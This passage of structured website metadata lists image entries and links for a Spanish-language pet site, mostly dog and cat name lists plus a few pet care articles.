poinsettia","contentUrl":"","url":"/articulos/el-efecto-toxico-de-la-poinsettia/"},{"@type":"ImageObject","name":"Nombres para Perros Rhodesian","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-rhodesian-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-rhodesian/"},{"@type":"ImageObject","name":"Marketing sensorial: dale protagonismo a los sentidos","contentUrl":"","url":"/zona-pro/marketing-sensorial/"},{"@type":"ImageObject","name":"100 Nombres para Perros Machos con Significado","contentUrl":"/extern-imagesmascotasexoticasinfo/100-nombres-para-perros-machos-con-significado-mascotas-exoticas-base.jpg","url":"/100-nombres-para-perros-machos-con-significado/"},{"@type":"ImageObject","name":"Nombres para Gatos Mixtos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-mixtos-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-mixtos/"},{"@type":"ImageObject","name":"Razas de Gatos Elegantes 😺","contentUrl":"/extern-imagesrazasdelosgatosinfo/razas-de-gatos-elegantes-1.jpg","url":"/razas-de-gatos-elegantes/"},{"@type":"ImageObject","name":"Todo lo que siempre quiso saber sobre el sexo (de los gatos) y no se atrevió a preguntar","contentUrl":"/externimages-gatos2/todo-lo-que-siempre-quiso-saber-sobre-el-sexo-de-los-gatos-y-no-se-atrevio-a-preguntar-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/articulos/sexo-gatos/"},{"@type":"ImageObject","name":"Nombres de Dos Sílabas para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-dos-silabas-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-de-dos-silabas-para-gatos/"},{"@type":"ImageObject","name":"¿Por qué babea mi gato? ¿Qué puedo hacer?","contentUrl":"/extern-imagesgatopediaxyz/por-que-babea-mi-gato-que-puedo-hacer-1.jpg","url":"/por-que-babea-mi-gato-que-puedo-hacer/"},{"@type":"ImageObject","name":"Nombres Africanos para Perros Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-africanos-para-perros-machos-mascotas-exoticas-base.jpg","url":"/nombres-africanos-para-perros-machos/"},{"@type":"ImageObject","name":"Lista de Nombres para Perros Machos Pitbull","contentUrl":"/extern-imagesmascotasexoticasinfo/lista-de-nombres-para-perros-machos-pitbull-mascotas-exoticas-base.jpg","url":"/lista-de-nombres-para-perros-machos-pitbull/"},{"@type":"ImageObject","name":"Nombres Hippies para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-hippies-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-hippies-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Chihuahuas Café","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-chihuahuas-cafe-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-chihuahuas-cafe/"},{"@type":"ImageObject","name":"Nombres de Ríos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-rios-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-rios-para-perros/"},{"@type":"ImageObject","name":"Nombres Sioux para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-sioux-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-sioux-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Bulldog Inglés","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-bulldog-ingles-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-bulldog-ingles/"},{"@type":"ImageObject","name":"Nombre para Gato con Manchas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-gato-con-manchas-mascotas-exoticas-base.jpg","url":"/nombre-para-gato-con-manchas/"},{"@type":"ImageObject","name":"Nombres de Pokémon para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-pokemon-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-de-pokemon-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Gatos con Manchas Blancas y Negras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-con-manchas-blancas-y-negras-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-con-manchas-blancas-y-negras/"},{"@type":"ImageObject","name":"Buscar Nombres para Perros Pitbull","contentUrl":"/extern-imagesmascotasexoticasinfo/buscar-nombres-para-perros-pitbull-mascotas-exoticas-base.jpg","url":"/buscar-nombres-para-perros-pitbull/"},{"@type":"ImageObject","name":"Nombres para Perros American Stanford Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-american-stanford-hembra-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-american-stanford-hembra/"},{"@type":"ImageObject","name":"¿Los gatos pueden comer nata montada? Razones por las que la nata montada es mala para los gatos","contentUrl":"/extern-imagesgatopediaxyz/los-gatos-pueden-comer-miel-todo-sobre-los-gatos-y-la-miel-3.jpg","url":"/los-gatos-pueden-comer-nata-montada-razones-por-las-que-la-nata-montada-es-mala-para-los-gatos/"},{"@type":"ImageObject","name":"Nombres de la Realeza para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-la-realeza-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-la-realeza-para-perros/"},{"@type":"ImageObject","name":"Nombres de Anticonceptivos para Gatas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-anticonceptivos-para-gatas-mascotas-exoticas-base.jpg","url":"/nombres-de-anticonceptivos-para-gatas/"},{"@type":"ImageObject","name":"Nombres Asiáticos para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-gatos-gordos-mascotas-exoticas-3.jpg","url":"/nombres-asiaticos-para-gatos/"},{"@type":"ImageObject","name":"7 signos de traumatismo craneoencefálico en gatos y cómo ayudarlos","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/05/bandage.jpg","url":"/7-signos-de-traumatismo-craneoencefalico/"},{"@type":"ImageObject","name":"Lista de Nombres Alemanes para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/lista-de-nombres-alemanes-para-perros-mascotas-exoticas-base.jpg","url":"/lista-de-nombres-alemanes-para-perros/"},{"@type":"ImageObject","name":"Nombres para Mascotas Hembras Gatas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-mascotas-hembras-gatas-mascotas-exoticas-base.jpg","url":"/nombres-para-mascotas-hembras-gatas-2/"},{"@type":"ImageObject","name":"¿Por qué los gatos suspiran?  Un veterinario explica","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/09/cat-sigh-cat-sad-compressed.jpg","url":"/por-que-los-gatos-suspiranja-un-veterina/"},{"@type":"ImageObject","name":"Nombres Élficos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-elficos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-elficos-para-perros/"},{"@type":"ImageObject","name":"Significado del Nombre Toby para Perro","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/significado-del-nombre-toby-para-perro/"},{"@type":"ImageObject","name":"Nombres para Gatos Random","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-random-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-random/"},{"@type":"ImageObject","name":"Tabla de crecimiento de los gatitos: Del Nacimiento a la Edad Adulta","contentUrl":"/extern-imagesgatopediaxyz/tabla-de-crecimiento-de-los-gatitos-del-nacimiento-a-la-edad-adulta-1.jpg","url":"/tabla-de-crecimiento-de-los-gatitos-del-nacimiento-a-la-edad-adulta/"},{"@type":"ImageObject","name":"Nombres para Gatos Hermanos Hembra y Macho","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-hermanos-hembra-y-macho-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-hermanos-hembra-y-macho/"},{"@type":"ImageObject","name":"Nombre para Perro Macho Border Collie","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perro-macho-border-collie-mascotas-exoticas-base.jpg","url":"/nombre-para-perro-macho-border-collie/"},{"@type":"ImageObject","name":"Nombres Diminutivos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-diminutivos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-diminutivos-para-perros/"},{"@type":"ImageObject","name":"Nombres Originales para Gatas Tricolor","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-originales-para-gatas-tricolor-mascotas-exoticas-base.jpg","url":"/nombres-originales-para-gatas-tricolor/"},{"@type":"ImageObject","name":"Nombre para Perros American Stanford","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perros-american-stanford-mascotas-exoticas-base.jpg","url":"/nombre-para-perros-american-stanford/"},{"@type":"ImageObject","name":"Nombres para Perros Jack Russell Terrier","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-jack-russell-terrier/"},{"@type":"ImageObject","name":"100 Nombres para Perros Hembras con Significado","contentUrl":"/extern-imagesmascotasexoticasinfo/100-nombres-para-perros-hembras-con-significado-mascotas-exoticas-base.jpg","url":"/100-nombres-para-perros-hembras-con-significado/"},{"@type":"ImageObject","name":"Nombres para Perros Machos en Ruso","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-en-ruso-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-machos-en-ruso/"},{"@type":"ImageObject","name":"Nombres para Perros Akita Japones","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-akita-japones-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-akita-japones/"},{"@type":"ImageObject","name":"Razas de gatos blancos y sus peculiaridades","contentUrl":"/extern-imagesgatopediaxyz/razas-de-gato-naranja-mas-famosas-del-mundo-3.jpg","url":"/razas-de-gatos-blancos-y-sus-peculiaridades/"},{"@type":"ImageObject","name":"Nombres de Croquetas para Perro","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-croquetas-para-perro-mascotas-exoticas-base.jpg","url":"/nombres-de-croquetas-para-perro/"},{"@type":"ImageObject","name":"¿Por Qué Mi Gata Se Hace Pis En Mi Cama Cuando Está En Celo? Causas y Soluciones","contentUrl":"/extern-imagesgatopediaxyz/por-que-me-muerde-mi-gato-por-la-manana-todo-lo-que-debes-saber-3.jpg","url":"/por-que-mi-gata-se-hace-pis-en-mi-cama-cuando-esta-en-celo-causas-y-soluciones/"},{"@type":"ImageObject","name":"Nombres Cubanos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-cubanos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-cubanos-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Yorkshire Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-yorkshire-hembras-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-yorkshire-hembras/"},{"@type":"ImageObject","name":"Nombres para Perras Negritas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perras-negritas-mascotas-exoticas-base.jpg","url":"/nombres-para-perras-negritas/"},{"@type":"ImageObject","name":"La enfermedad por arañazo de gato: Lo que debes saber","contentUrl":"/extern-imagesgatopediaxyz/gatos-hipoalergenicos-mejores-opciones-para-las-personas-que-sufren-alergias-felinas-3.jpg","url":"/la-enfermedad-por-aranazo-de-gato-lo-que-debes-saber/"},{"@type":"ImageObject","name":"Nombres para Perros Alaska Malamute Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-alaska-malamute-hembra-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-alaska-malamute-hembra/"},{"@type":"ImageObject","name":"Nombres para Perros Mordelones","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-mordelones-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-mordelones/"},{"@type":"ImageObject","name":"Nombres de Músicos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-musicos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-musicos-para-perros/"},{"@type":"ImageObject","name":"Nombres Italianos para Gatos Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-italianos-para-gatos-machos-mascotas-exoticas-base.jpg","url":"/nombres-italianos-para-gatos-machos/"},{"@type":"ImageObject","name":"¿Por qué vomita mi gato después de usar la caja de arena?","contentUrl":"/extern-imagesgatopediaxyz/por-que-se-mueven-las-colas-de-los-gatos-cuando-les-hablas-3.jpg","url":"/por-que-vomita-mi-gato-despues-de-usar-la-caja-de-arena/"},{"@type":"ImageObject","name":"Nombres Coreanos para Perros Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-coreanos-para-perros-machos-mascotas-exoticas-base.jpg","url":"/nombres-coreanos-para-perros-machos/"},{"@type":"ImageObject","name":"Nombres para Perros Pincher en Inglés","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-pincher-en-ingles/"},{"@type":"ImageObject","name":"Siamés Seal Point: Perfil y datos interesantes","contentUrl":"/extern-imagesgatopediaxyz/siames-seal-point-perfil-y-datos-interesantes-1.jpg","url":"/siames-seal-point-perfil-y-datos-interesantes/"},{"@type":"ImageObject","name":"La mala suerte y los peces: ¿mito o realidad?","contentUrl":"","url":"/acuariofilia/la-mala-suerte-y-los-peces-mito-o-realidad/"},{"@type":"ImageObject","name":"Gatos atigrados naranjas: hechos, esperanza de vida e inteligencia","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/06/cat2-1-1.jpg","url":"/gatos-atigrados-naranjas-hechos-esperanz/"},{"@type":"ImageObject","name":"¿Se lame el gato los genitales demasiado?","contentUrl":"","url":"/articulos/se-lame-el-gato-los-genitales-demasiado/"},{"@type":"ImageObject","name":"Nombres para Gatos Valientes","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-valientes-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-valientes/"},{"@type":"ImageObject","name":"Significado del Nombre Dante para Perro","contentUrl":"/extern-imagesmascotasexoticasinfo/significado-del-nombre-dante-para-perro-mascotas-exoticas-base.jpg","url":"/significado-del-nombre-dante-para-perro/"},{"@type":"ImageObject","name":"Nombre para Perros Criollos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perros-criollos-mascotas-exoticas-base.jpg","url":"/nombre-para-perros-criollos/"},{"@type":"ImageObject","name":"¿Por qué se hincha el ojo de mi gato?","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/06/cat-sitting-in-a-bench-with-fierce-looks-face.jpg","url":"/por-que-se-hincha-el-ojo-de-mi-gatoja/"},{"@type":"ImageObject","name":"Nombres para Gatas Azul Ruso","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatas-azul-ruso-mascotas-exoticas-base.jpg","url":"/nombres-para-gatas-azul-ruso/"},{"@type":"ImageObject","name":"Nombre para Gatas Calico","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-gatas-calico-mascotas-exoticas-base.jpg","url":"/nombre-para-gatas-calico/"},{"@type":"ImageObject","name":"Nombres para Gatos Hembras Naranjas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-hembras-naranjas-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-hembras-naranjas/"},{"@type":"ImageObject","name":"Nombres Coreanos para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-coreanos-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-coreanos-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Perros Cocker Spaniel Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-cocker-spaniel-machos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-cocker-spaniel-machos/"},{"@type":"ImageObject","name":"Nombres para Perros Fox Terrier","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-fox-terrier-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-fox-terrier/"},{"@type":"ImageObject","name":"Nombres para Perros Machos Fox Terrier","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-fox-terrier-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-machos-fox-terrier/"},{"@type":"ImageObject","name":"Nombres para Perros Flojos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-flojos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-flojos/"},{"@type":"ImageObject","name":"Nombres para Perros Juguetones","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-juguetones-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-juguetones/"},{"@type":"ImageObject","name":"Nombres Brasileños para Perros Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-brasilenos-para-perros-machos-mascotas-exoticas-base.jpg","url":"/nombres-brasilenos-para-perros-machos/"},{"@type":"ImageObject","name":"Nombres de Piedras para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-piedras-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-piedras-para-perros/"},{"@type":"ImageObject","name":"Nombres de Dos Sílabas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-dos-silabas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-dos-silabas-para-perros/"},{"@type":"ImageObject","name":"Nombres para Gatos Hembras Grises","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-hembras-grises-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-hembras-grises/"},{"@type":"ImageObject","name":"Nombres para Perros Hembras Cafes","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-cafes-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-hembras-cafes/"},{"@type":"ImageObject","name":"Nombres para Perros Salchichas Arlequin","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-salchichas-arlequin-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-salchichas-arlequin/"},{"@type":"ImageObject","name":"Nombres Griegos para Perra Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-griegos-para-perra-hembra-mascotas-exoticas-base.jpg","url":"/nombres-griegos-para-perra-hembra/"},{"@type":"ImageObject","name":"Nombres para Perros Labradores Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-labradores-hembras-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-labradores-hembras/"},{"@type":"ImageObject","name":"Nombres Literarios para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-literarios-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-literarios-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Galgos de Carrera","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-galgos-de-carrera-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-galgos-de-carrera/"},{"@type":"ImageObject","name":"Nombres para Perros Pastor Alemán Belga Malinois","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-pastor-aleman-belga-malinois-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-pastor-aleman-belga-malinois/"},{"@type":"ImageObject","name":"Nombres de Estrellas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-estrellas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-estrellas-para-perros/"},{"@type":"ImageObject","name":"Significado del Nombre Nala para Perro","contentUrl":"/extern-imagesmascotasexoticasinfo/significado-del-nombre-nala-para-perro-mascotas-exoticas-base.jpg","url":"/significado-del-nombre-nala-para-perro/"},{"@type":"ImageObject","name":"Nombres de Planetas para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-planetas-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-de-planetas-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Perros Fox Terrier Chileno","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-fox-terrier-chileno-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-fox-terrier-chileno/"},{"@type":"ImageObject","name":"Nombres Rumanos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-rumanos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-rumanos-para-perros/"},{"@type":"ImageObject","name":"La reproducción en reptiles: saurios, ofidios y quelonios","contentUrl":"/externimages-gatos2/la-reproduccion-en-reptiles-saurios-ofidios-y-quelonios.jpg","url":"/articulos/reproduccion-en-reptiles/"},{"@type":"ImageObject","name":"Enriquecer el entorno de las tortugas de agua es muy positivo","contentUrl":"","url":"/acuariofilia/articulos-acuariofilia/enriquecer-el-entorno-de-las-tortugas-de-agua-es-muy-positivo/"},{"@type":"ImageObject","name":"Nombres para Perros Kpop","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-kpop/"},{"@type":"ImageObject","name":"Nombres Budistas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-budistas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-budistas-para-perros/"},{"@type":"ImageObject","name":"Nombres para Gatos de Minecraft","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-de-minecraft-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-de-minecraft/"},{"@type":"ImageObject","name":"Nombres Reggae para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-reggae-para-perros/"},{"@type":"ImageObject","name":"Nombres Heroicos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-heroicos-para-perros/"},{"@type":"ImageObject","name":"Nombres Vikingos para Perros Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-vikingos-para-perros-machos-mascotas-exoticas-base.jpg","url":"/nombres-vikingos-para-perros-machos/"},{"@type":"ImageObject","name":"Espirulina en la dieta de los peces","contentUrl":"/externimages-gatos2/espirulina-en-la-dieta-de-los-peces-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/acuariofilia/articulos-acuariofilia/espirulina-en-la-dieta-de-los-peces/"},{"@type":"ImageObject","name":"El gato no confía en mí después de la visita al veterinario: ¿es normal?","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/05/veterinarian-holding-a-beautiful-cat-after-examination.jpg","url":"/el-gato-no-confia-en-mi-despues-de-la-vi/"},{"@type":"ImageObject","name":"Nombres Franceses para Gatas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-franceses-para-gatas-mascotas-exoticas-base.jpg","url":"/nombres-franceses-para-gatas/"},{"@type":"ImageObject","name":"Nombres Rusos para Perros Husky","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-rusos-para-perros-husky-mascotas-exoticas-base.jpg","url":"/nombres-rusos-para-perros-husky/"},{"@type":"ImageObject","name":"Nombres para Perros Pastor Belga Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-pastor-belga-hembra-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-pastor-belga-hembra/"},{"@type":"ImageObject","name":"Nombres Flamencos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-flamencos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-flamencos-para-perros/"},{"@type":"ImageObject","name":"¿Qué Significa el Nombre Kira para Perra?","contentUrl":"/extern-imagesmascotasexoticasinfo/que-significa-el-nombre-kira-para-perra-mascotas-exoticas-base.jpg","url":"/que-significa-el-nombre-kira-para-perra/"},{"@type":"ImageObject","name":"Nombres de Personajes Históricos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-personajes-historicos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-personajes-historicos-para-perros/"},{"@type":"ImageObject","name":"Nombre para Perro Baron","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perro-baron-mascotas-exoticas-base.jpg","url":"/nombre-para-perro-baron/"},{"@type":"ImageObject","name":"Nombres Diabólicos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-diabolicos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-diabolicos-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros en Colombia","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-en-colombia-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-en-colombia/"},{"@type":"ImageObject","name":"Los 7 mejores limpiadores de patas para perros","contentUrl":"https://echaunapata.org/wp-content/uploads/2020/11/41vHamgflWL._SL160_.jpg","url":"/los-mejores-limpiadores-de-patas-para-perros/"},{"@type":"ImageObject","name":"Más gatos, mismo número de perros en Austria ","contentUrl":"/externimages-gatos2/mas-gatos-mismo-numero-de-perros-en-austria-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/articulos/mas-gatos-mismo-numero-de-perros-en-austria/"},{"@type":"ImageObject","name":"Nombre para Perra Pug","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perra-pug-mascotas-exoticas-base.jpg","url":"/nombre-para-perra-pug/"},{"@type":"ImageObject","name":"Problemas de comportamiento de los gatos siameses con signos y soluciones","contentUrl":"/extern-imagesgatopediaxyz/posibles-causas-y-formas-de-calmar-a-un-gato-que-sisea-3.jpg","url":"/problemas-de-comportamiento-de-los-gatos-siameses-con-signos-y-soluciones/"},{"@type":"ImageObject","name":"Nombres con Significados para Perros Pitbull","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-con-significados-para-perros-pitbull-mascotas-exoticas-base.jpg","url":"/nombres-con-significados-para-perros-pitbull/"},{"@type":"ImageObject","name":"Nombres para Gatas Negras con Amarillo","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatas-negras-con-amarillo-mascotas-exoticas-base.jpg","url":"/nombres-para-gatas-negras-con-amarillo/"},{"@type":"ImageObject","name":"Nombres Originales para Perros en Euskera","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-originales-para-perros-en-euskera-mascotas-exoticas-base.jpg","url":"/nombres-originales-para-perros-en-euskera/"},{"@type":"ImageObject","name":"Nombres Lindos para Gatas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-lindos-para-gatas-mascotas-exoticas-base.jpg","url":"/nombres-lindos-para-gatas/"},{"@type":"ImageObject","name":"Nombres de Diosas Griegas para Gatas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-diosas-griegas-para-gatas-mascotas-exoticas-base.jpg","url":"/nombres-de-diosas-griegas-para-gatas/"},{"@type":"ImageObject","name":"Nombres para Perros Teckel","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-teckel-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-teckel/"},{"@type":"ImageObject","name":"Nombres para Perras Significado","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perras-significado-mascotas-exoticas-base.jpg","url":"/nombres-para-perras-significado/"},{"@type":"ImageObject","name":"Mi gato tiene miedo a los extraños: ¿cómo tranquilizo a mi asustadizo felino?","contentUrl":"/extern-imagesgatopediaxyz/mi-gato-sigue-teniendo-pesadillas-que-debo-hacer-2.jpg","url":"/mi-gato-tiene-miedo-a-los-extranos-como-tranquilizo-a-mi-asustadizo-felino/"},{"@type":"ImageObject","name":"Nombres Indios para Perros con Significado","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-indios-para-perros-con-significado-mascotas-exoticas-base.jpg","url":"/nombres-indios-para-perros-con-significado/"},{"@type":"ImageObject","name":"Nombres para Perros Basados en Harry Potter","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-basados-en-harry-potter-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-basados-en-harry-potter/"},{"@type":"ImageObject","name":"Nombres para Gatos British","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-british-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-british/"},{"@type":"ImageObject","name":"¿Por qué les gusta la lejía a los gatos? ¿La lejía es tóxica para los gatos?","contentUrl":"/extern-imagesgatopediaxyz/por-que-desaparecen-los-gatos-cuando-estan-a-punto-de-morir-hechos-y-mitos-3.jpg","url":"/por-que-les-gusta-la-lejia-a-los-gatos-la-lejia-es-toxica-para-los-gatos/"},{"@type":"ImageObject","name":"Gato Macho Nombres para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/gato-macho-nombres-para-gatos-mascotas-exoticas-base.jpg","url":"/gato-macho-nombres-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Perras Pastor Australiano","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perras-pastor-australiano-mascotas-exoticas-base.jpg","url":"/nombres-para-perras-pastor-australiano/"},{"@type":"ImageObject","name":"¿Son peligrosos los gatos monteses para los humanos y los animales de compañía?","contentUrl":"/extern-imagesgatopediaxyz/se-ponen-tristes-las-gatas-cuando-se-van-sus-gatitos-3.jpg","url":"/son-peligrosos-los-gatos-monteses-para-los-humanos-y-los-animales-de-compania/"},{"@type":"ImageObject","name":"Nombres Mexicanos para Perros Chihuahua","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-mexicanos-para-perros-chihuahua-mascotas-exoticas-1.jpg","url":"/nombres-mexicanos-para-perros-chihuahua/"},{"@type":"ImageObject","name":"Nombres de Personajes de Series para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-personajes-de-series-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-personajes-de-series-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Machos 